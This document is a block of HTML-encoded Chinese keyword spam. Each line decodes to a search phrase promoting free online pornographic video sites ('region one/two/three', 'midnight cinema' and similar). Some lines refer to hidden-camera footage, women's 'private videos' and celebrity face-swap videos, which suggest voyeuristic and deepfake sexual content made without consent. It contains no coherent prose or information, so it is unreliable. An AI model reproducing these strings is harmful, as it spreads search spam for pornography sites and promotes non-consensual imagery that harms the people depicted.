&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;
&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;
&#25104;&#20154;&#23567;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#26085;&#38889;
&#39321;&#34121;&#20081;&#30721;&#25104;&#20154;&#20037;&#20037;&#22825;&#22530;&#29233;&#20813;&#36153;
&#57;&#55;&#115;&#101;&#33394;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#20108;&#21306;
&#119;&#119;&#27431;&#27954;&#119;&#119;&#22312;&#32447;&#35270;&#39057;&#30475;&#119;&#119;
&#31934;&#21697;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#30475;&#19968;&#32423;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;
&#22269;&#20135;&#22312;&#32447;&#19981;&#21345;&#21320;&#22812;&#31934;&#21697;&#50;&#48;&#50;&#49;
&#19968;&#21306;&#20108;&#21306;&#31119;&#21033;&#35270;&#39057;
&#22269;&#20135;&#27431;&#32654;&#26085;&#20135;&#20013;&#25991;
&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;
&#26085;&#26412;&#21448;&#40644;&#21448;&#29245;&#21448;&#20813;&#36153;
&#33258;&#25293;&#21478;&#31867;&#32508;&#21512;&#27431;&#32654;&#23567;&#35828;
&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#31934;&#21697;&#34588;&#33469;&#24433;&#38498;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#19981;&#21345;
&#20813;&#36153;&#26368;&#26032;&#24615;&#24773;&#32593;&#31449;
&#26085;&#38889;&#22312;&#32447;&#35270;&#31934;&#21697;&#22312;&#20122;&#27954;
&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#57;&#55;&#19981;&#21345;
&#21448;&#29245;&#21448;&#22823;&#21448;&#20809;&#21448;&#33394;&#30340;&#21320;&#22812;&#35270;&#39057;
&#23707;&#22269;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#97;&#97;&#97;&#97;&#32508;&#21512;
&#27431;&#32654;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;
&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#97;&#8744;&#32593;&#31449;
&#20122;&#27954;&#31934;&#21697;&#42;&#42;&#20013;&#25991;&#27611;&#29255;
&#20122;&#27954;&#32508;&#21512;&#22270;&#29255;&#23567;&#35828;&#21306;&#28909;&#20037;&#20037;
&#26085;&#26412;&#27431;&#32654;&#19968;&#32423;&#20108;&#32423;&#19977;&#32423;&#19981;&#21345;
&#20813;&#36153;&#22312;&#32447;&#40644;&#35270;&#39057;
&#21834;&#36731;&#28857;&#28780;&#22823;&#106;&#105;&#24052;&#22826;&#31895;&#22826;&#22899;&#22899;
&#22269;&#20135;&#25104;&#20154;&#97;&#35270;&#39057;&#39640;&#28165;&#22312;&#32447;&#19979;&#36733;
&#29408;&#29408;&#33394;&#29408;&#29408;&#33394;&#32508;&#21512;&#26085;&#26085;&#51;&#50;
&#19968;&#32423;&#19968;&#32423;&#29305;&#40644;&#22899;&#20154;&#31934;&#21697;&#27611;&#29255;&#35270;&#39057;
&#21834;&#21834;&#21834;&#19981;&#35201;&#36825;&#26679;
&#32769;&#21496;&#26426;&#31934;&#21697;&#24433;&#38498;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#33394;&#32769;&#22823;&#32508;&#21512;&#20037;&#20037;&#32508;&#21512;&#28909;
&#57;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;
&#31934;&#21697;&#22269;&#20135;&#53;&#103;&#24433;&#38498;&#22825;&#22825;&#29245;
&#49;&#51;&#49;&#32654;&#22899;&#29233;&#20570;&#39640;&#28165;&#35270;&#39057;&#26080;&#21024;&#20943;
&#22269;&#20135;&#120;&#120;&#120;&#120;&#120;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
&#29408;&#29408;&#33394;&#27431;&#32654;&#20122;&#27954;&#29408;&#29408;&#33394;&#119;&#119;&#119;
&#27431;&#32654;&#97;&#97;&#97;&#97;&#97;&#97;&#31934;&#21697;&#35270;&#39057;
&#27431;&#32654;&#32654;&#22899;&#31119;&#21033;&#35270;&#39057;
&#50;&#48;&#50;&#49;&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#24433;&#38498;
&#21320;&#22812;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#26085;&#26412;&#39640;&#28165;&#20813;&#36153;&#19981;&#21345;&#22312;&#32447;
&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#20154;&#20154;&#29245;&#20813;&#36153;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#40493;
&#20037;&#20037;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#99;&#97;&#111;&#112;&#111;&#114;&#101;&#110;
&#20122;&#27954;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;
&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#97;&#97;
&#20234;&#20154;&#20037;&#20037;&#32508;&#22312;&#21512;&#32447;&#20122;&#27954;&#19981;&#21345;
&#32654;&#22269;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20869;&#33258;&#25293;&#116;&#118;&#22312;&#32447;
&#22269;&#20135;&#20122;&#27954;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#57;&#57;
&#25104;&#20154;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#57;&#55;
&#22269;&#20135;&#19977;&#97;&#32423;&#26085;&#26412;&#19977;&#32423;&#26085;&#20135;&#19977;&#32423;
&#27431;&#32654;&#19968;&#27431;&#32654;&#19968;&#21306;&#20108;&#19977;&#21306;&#24615;
&#20234;&#20154;&#21160;&#28459;&#22312;&#32447;&#25773;&#25918;
&#21320;&#22812;&#20813;&#36153;&#29702;&#35770;&#29255;&#22312;&#32447;&#30475;
&#19968;&#32423;&#27611;&#29255;&#97;&#97;&#97;&#97;&#97;&#97;&#35270;&#39057;&#20813;&#36153;&#30475;
&#34987;&#31389;&#22269;&#20135;&#29702;&#35770;&#19968;&#20108;&#19977;&#24433;&#38498;
&#33394;&#23601;&#33394;&#27431;&#32654;&#32508;&#21512;&#20599;&#25293;&#21306;&#97;
&#40644;&#33394;&#22823;&#29255;&#24433;&#38498;&#35270;&#39057;&#20813;&#36153;
&#22269;&#20135;&#22823;&#29255;&#40644;&#22312;&#32447;&#25773;&#25918;
&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#97;&#22312;&#32447;
&#54;&#57;&#20985;&#20984;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;
&#50;&#48;&#50;&#49;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;
&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#34588;&#33469;
&#20122;&#27954;&#32508;&#21512;&#28608;&#24773;&#32593;
&#22269;&#20135;&#25104;&#20154;&#25293;&#31934;&#21697;&#35270;&#39057;&#32593;
&#20813;&#36153;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;
&#25628;&#32034;&#19968;&#32423;&#40644;&#33394;&#29255;
&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#22826;&#22823;&#20102;&#32769;&#26495;
&#26085;&#26412;&#21320;&#22812;&#31934;&#21697;&#19968;&#26412;&#22312;&#32447;&#35266;&#30475;
&#31119;&#21033;&#35270;&#39057;&#20813;&#36153;&#30475;
&#26080;&#36974;&#25377;&#49;&#48;&#48;&#48;&#37096;&#25293;&#25293;&#25293;&#20813;
&#30007;&#22899;&#19979;&#38754;&#19968;&#36827;&#19968;&#20986;&#20813;&#36153;&#26080;&#36974;&#25377;
&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#33487;&#22962;&#24049;
&#20037;&#20037;&#31934;&#21697;&#32593;&#31449;&#50;&#48;&#49;&#57;&#31934;&#21697;
&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;&#23567;&#35270;&#39057;
&#20122;&#27954;&#32508;&#21512;&#27431;&#32654;&#26085;&#26412;&#21478;&#31867;&#28608;&#24773;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20154;&#28909;
&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#32654;&#22899;&#20570;&#97;&#20813;&#36153;&#35270;&#39057;&#36719;&#20214;
&#22269;&#20135;&#25104;&#20154;&#21320;&#22812;&#31934;&#21697;&#53;&#53;&#57;&#57;
&#25104;&#20154;&#35266;&#30475;&#35270;&#39057;&#21448;&#40644;&#21448;&#20813;&#36153;
&#20037;&#20037;&#57;&#49;&#20037;&#20037;&#57;&#49;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;
&#20122;&#27954;&#118;&#97;&#22269;&#20135;&#118;&#97;&#27431;&#32654;&#118;&#97;&#32508;&#21512;
&#38889;&#22269;&#31119;&#21033;&#21320;&#22812;&#29255;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32593;
&#20122;&#27954;&#25104;&#20154;&#40644;&#33394;&#23567;&#35828;
&#20813;&#36153;&#20154;&#25104;&#21448;&#40644;&#21448;&#29245;&#30340;&#35270;&#39057;&#32593;&#31449;
&#27431;&#32654;&#26085;&#38889;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#120;&#120;&#20813;&#36153;&#30475;
&#31934;&#21697;&#27611;&#29255;&#20813;&#36153;&#30475;
&#20154;&#20154;&#29245;&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#26352;
&#39640;&#28165;&#19968;&#32423;&#20570;&#97;&#29233;&#20813;&#36153;&#35270;
&#26085;&#26412;&#19981;&#21345;&#20813;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#20813;&#36153;&#21320;&#22812;&#39640;&#28165;
&#22269;&#20135;&#40644;&#33394;&#20813;&#36153;&#30005;&#24433;
&#33394;&#20599;&#20599;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#28608;&#24773;&#24202;&#25103;&#35270;&#39057;&#22823;&#23610;&#24230;&#26080;&#36974;&#25513;&#21407;&#22768;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;
&#25104;&#20154;&#29245;&#29245;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20234;&#20154;&#23159;&#23159;&#33394;&#39321;&#20116;&#26376;&#32508;&#21512;&#32564;&#32564;&#24773;&#23567;&#34503;
&#22269;&#20135;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#49;&#20813;&#36153;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#23588;&#29289;
&#29408;&#29408;&#33394;&#25104;&#20154;&#32508;&#21512;&#32593;&#22270;&#29255;&#21306;
&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#20813;&#36153;&#19981;&#21345;&#35270;&#39057;
&#26085;&#26412;&#119;&#119;&#119;&#119;&#119;&#35270;&#39057;
&#26085;&#26412;&#120;&#120;&#120;&#120;&#120;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;
&#25104;&#20154;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#22269;&#20135;
&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#26368;&#26032;
&#27431;&#32654;&#25104;&#20154;&#21320;&#22812;&#24433;&#38498;
&#20122;&#27954;&#29408;&#29408;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#22270;&#29255;
&#21320;&#22812;&#24433;&#38498;&#20813;&#36153;&#35797;&#30475;
&#28145;&#22812;&#31119;&#21033;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;
&#28595;&#38376;&#25104;&#20154;&#20813;&#36153;&#27704;&#20037;&#35270;&#39057;
&#51;&#51;&#55;&#112;&#31881;&#23273;&#26085;&#26412;&#27431;&#27954;&#20122;&#27954;&#22823;&#32966;
&#20122;&#27954;&#30007;&#22899;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;
&#21999;&#21834;&#36793;&#36208;&#36793;&#20570;&#8230;&#104;&#27004;&#26799;&#35768;&#24565;&#29814;
&#22269;&#20135;&#25104;&#21697;&#31934;&#21697;&#21320;&#22812;&#35270;&#39057;
&#23429;&#30007;&#24433;&#38498;&#107;&#39057;&#36947;
&#50;&#48;&#50;&#49;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#27969;&#30021;
&#20154;&#20154;&#33394;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;
&#20061;&#20061;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22108;&#22108;
&#22812;&#22812;&#29245;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;
&#21160;&#28459;&#32654;&#22899;&#34987;&#29190;&#32670;&#32670;&#36719;&#20214;&#20813;&#36153;
&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#20813;&#36153;&#35270;&#39057;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#19968;&#26412;&#33394;&#36947;&#32508;&#21512;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;
&#19968;&#20010;&#33394;&#32508;&#21512;&#23548;&#33322;
&#57;&#55;&#33394;&#32769;&#57;&#57;&#20037;&#20037;&#20061;&#20061;&#29233;&#31934;&#21697;
&#22269;&#20135;&#23609;&#20154;&#39321;&#34121;&#32508;&#21512;&#22312;&#32447;&#30005;&#24433;
&#21320;&#22812;&#24615;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;
&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;
&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#27431;&#32654;&#32508;&#21512;&#29408;&#29408;
&#24615;&#22812;&#40644;&#97;&#29245;&#29245;&#20813;&#36153;&#35270;&#39057;&#22269;&#20135;
&#22269;&#20135;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#27704;&#20037;&#40644;&#32593;&#31449;&#33394;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;
&#20154;&#20154;&#25545;&#20154;&#20154;&#25423;&#20154;&#20154;&#28155;&#23567;&#35828;
&#20061;&#20061;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#21320;&#22812;&#21095;&#22330;&#20813;&#36153;
&#33394;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;
&#20037;&#20037;&#20234;&#20154;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;
&#33394;&#20599;&#20599;&#29408;&#29408;&#33394;&#32508;&#21512;&#32593;
&#20122;&#27954;&#32508;&#21512;&#28608;&#24773;&#21478;&#31867;&#23567;&#35828;&#21306;
&#26085;&#26412;&#31934;&#21697;&#20037;&#20037;&#20037;
&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#29408;&#29408;&#36481;
&#26085;&#26412;&#20813;&#36153;&#120;&#120;&#120;&#120;&#33394;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#33394;&#21306;&#38889;&#22269;
&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#24433;&#38498;
&#20122;&#27954;&#40644;&#33394;&#23567;&#35828;&#35270;&#39057;
&#53;&#103;&#24433;&#38498;&#53;&#103;&#30005;&#24433;&#22825;&#22825;&#29245;&#24555;
&#22312;&#32447;&#35270;&#39057;&#22269;&#20135;&#21306;&#49;&#49;&#112;
&#22269;&#20135;&#31934;&#21697;&#20262;&#29702;&#20037;&#20037;&#20037;&#20037;&#20037;
&#20122;&#27954;&#21320;&#22812;&#29255;&#23376;&#22823;&#20840;&#31934;&#21697;
&#19968;&#26412;&#20234;&#22823;&#20154;&#39321;&#34121;&#20037;&#20037;&#32593;&#25163;&#26426;
&#22269;&#20135;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#30007;&#22899;&#26080;&#36974;&#25377;&#29467;&#36827;&#29467;&#20986;
&#57;&#49;&#22312;&#32447;&#21306;&#21866;&#22269;&#33258;&#20135;&#32593;&#39029;
&#32508;&#21512;&#22270;&#21306;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#23567;&#35828;
&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#22826;&#22823;&#20102;&#21999;&#35266;&#30475;
&#57;&#49;&#26085;&#26412;&#22312;&#32447;&#35270;&#39057;
&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#20037;
&#27431;&#32654;&#24615;&#33394;&#120;&#111;&#22312;&#32447;
&#30007;&#19978;&#22899;&#19979;&#30340;&#35270;&#39057;&#30007;&#22899;
&#20122;&#27954;&#22269;&#20135;&#21478;&#31867;&#20037;&#20037;&#20037;&#31934;&#21697;&#23567;&#35828;
&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#99;&#99;&#97;&#118;
&#57;&#49;&#31934;&#21697;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#33394;
&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;
&#33394;&#32508;&#21512;&#21512;&#20037;&#20037;&#22825;&#22825;&#32473;&#32508;&#30475;
&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#32593;&#23567;&#35828;
&#25104;&#20154;&#20037;&#20037;&#49;&#56;&#20813;&#36153;&#32593;
&#25104;&#20154;&#40644;&#33394;&#22312;&#32447;&#35270;&#39057;
&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26085;&#38889;&#19987;&#21306;&#118;&#97;
&#33394;&#23159;&#23159;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#19968;&#21306;&#22825;&#22530;
&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#55;&#23159;&#23159;&#32676;&#32842;
&#21320;&#22812;&#20813;&#36153;&#31119;&#21033;&#24433;&#38498;
&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#20037;&#20037;&#23159;&#23159;
&#25104;&#20154;&#20813;&#36153;&#21320;&#22812;&#35270;&#39057;
&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#25104;&#20154;&#19969;&#39321;&#20081;&#23567;&#35828;
&#29233;&#29233;&#35270;&#39057;&#20813;&#36153;&#35797;&#30475;
&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#21320;&#22812;&#24433;&#35270;
&#20037;&#20037;&#20037;&#31934;&#21697;&#52;&#53;&#54;&#20122;&#27954;&#24433;&#38498;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#24615;&#22812;&#40644;&#97;&#29245;&#20813;&#36153;&#30475;
&#26085;&#26412;&#120;&#120;&#120;&#22312;&#32447;&#25773;&#25918;
&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;
&#32654;&#22899;&#26080;&#20869;&#35044;&#36974;&#25377;&#38706;&#23617;&#32929;&#33016;
&#25104;&#20154;&#21320;&#22812;&#22823;&#29255;&#20813;&#36153;&#30475;&#29245;&#29245;&#29245;
&#21320;&#22812;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;&#20154;&#25104;&#26080;
&#22269;&#20135;&#27431;&#32654;&#26352;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#109;&#118;
&#22269;&#20869;&#31934;&#33258;&#32447;&#105;&#21697;&#19968;&#21306;&#50;&#48;&#50;
&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#32654;&#22899;&#22270;&#29255;
&#22812;&#22812;&#25293;&#22812;&#22812;&#29245;&#22812;&#22812;&#25293;&#25293;&#25293;
&#22269;&#20135;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;
&#32654;&#22899;&#38544;&#31169;&#35270;&#39057;&#40644;&#119;&#119;&#119;&#20813;&#36153;
&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#32593;&#31449;&#31712;&#30000;&#20248;
&#22269;&#20135;&#24904;&#28330;&#25619;&#20083;&#22312;&#32447;&#35266;&#30475;
&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#119;&#119;&#119;&#119;&#33394;
&#27431;&#32654;&#24615;&#35270;&#39057;&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#120;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;
&#21320;&#22812;&#24615;&#21050;&#28608;&#29255;&#20813;&#36153;&#35266;&#30475;&#25104;&#20154;
&#22235;&#24029;&#20892;&#26449;&#22899;&#20154;&#19968;&#32423;&#27611;&#29255;
&#20122;&#27954;&#32508;&#21512;&#33394;&#23159;&#23159;
&#33394;&#22108;&#22108;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;
&#25104;&#20154;&#21320;&#22812;&#22823;&#29255;&#20813;&#36153;&#55;&#55;&#55;&#55;
&#26085;&#26412;&#19981;&#21345;&#35270;&#39057;&#20813;&#36153;
&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;
&#25104;&#24180;&#20154;&#22269;&#20135;&#35270;&#39057;
&#22269;&#20135;&#19968;&#32423;&#40644;&#33394;&#24433;&#29255;
&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#29245;&#29245;&#24433;&#38498;&#33394;&#40644;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;
&#57;&#49;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;
&#26085;&#26412;&#24037;&#37324;&#30058;&#104;&#26412;&#26080;&#36974;&#25318;&#20840;&#24425;
&#19968;&#26412;&#20037;&#21040;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;
&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#32508;&#21512;&#28608;&#24773;&#20037;&#20037;
&#30007;&#22899;&#25170;&#24320;&#21452;&#33151;&#29467;&#36827;&#20837;&#103;&#105;&#102;
&#26085;&#26412;&#21320;&#22812;&#29255;&#25104;&#24180;&#119;&#119;&#119;
&#19968;&#57;&#55;&#26085;&#26412;&#36947;&#20234;&#20154;&#20037;&#20037;&#32508;&#21512;&#24433;&#38498;
&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#23588;&#29289;&#116;&#118;
&#19968;&#26412;&#20037;&#20037;&#97;&#20037;&#20037;&#31934;&#21697;&#118;&#114;&#32508;&#21512;
&#22269;&#20135;&#31934;&#21697;&#33258;&#25293;&#19968;&#21306;
&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#23567;&#35828;
&#40644;&#33394;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;
&#21320;&#22812;&#24433;&#38498;&#40644;&#33394;&#29255;
&#22269;&#20135;&#97;&#19968;&#32423;&#27611;&#29255;&#21320;&#22812;&#21095;&#22330;&#49;&#52;
&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#25104;&#33394;&#20108;&#26412;&#36947;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#49;&#48;&#50;&#52;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#32508;&#21512;&#19968;&#21306;
&#22312;&#32447;&#20813;&#36153;&#21320;&#22812;&#35270;&#39057;
&#25104;&#20154;&#20813;&#36153;&#120;&#120;&#120;&#120;&#120;&#22312;&#32447;&#35270;&#39057;
&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#29408;&#29408;&#33394;&#57;&#57;&#104;
&#30007;&#22899;&#20114;&#25554;&#20813;&#36153;&#35270;&#39057;
&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#24615;&#33394;
&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#119;&#119;
&#22312;&#32447;&#20122;&#27954;&#31934;&#21697;&#33258;&#25293;
&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#32508;&#21512;&#19968;
&#26085;&#26412;&#39640;&#28165;&#26080;&#21345;&#30721;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;
&#57;&#57;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#30475;&#23376;
&#27611;&#29255;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#20037;&#20037;&#20037;&#20234;&#20154;
&#22269;&#20135;&#33391;&#24515;&#22823;&#20316;&#30333;&#19997;&#31934;&#21397;
&#22823;&#20234;&#39321;&#34121;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;
&#20122;&#27954;&#32508;&#21512;&#33394;&#25104;&#22312;&#32447;&#25773;&#25918;
&#57;&#49;&#28909;&#25104;&#20154;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;
&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#29305;&#33394;&#22823;&#29255;
&#24615;&#24773;&#35270;&#39057;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;
&#28145;&#22812;&#29245;&#29245;&#29245;&#103;&#105;&#102;&#31119;&#21033;&#20813;&#36153;
&#22269;&#20135;&#39640;&#28165;&#29436;&#20154;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;
&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;
&#20154;&#20154;&#25104;&#20154;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;
&#29702;&#35770;&#20122;&#27954;&#21306;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#19977;&#32423;&#20840;&#40644;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#26126;&#26143;&#25442;&#33080;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#32508;&#21512;
&#20840;&#37096;&#20813;&#36153;&#29305;&#21035;&#40644;&#30340;&#35270;&#39057;&#25773;&#25918;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#24433;&#38498;
&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#20262;&#29702;&#30005;&#24433;&#32593;&#20262;&#29702;&#22312;&#32447;
&#27431;&#32654;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;
&#36793;&#20146;&#19979;&#38754;&#36793;&#20570;&#35270;&#39057;&#20813;&#36153;
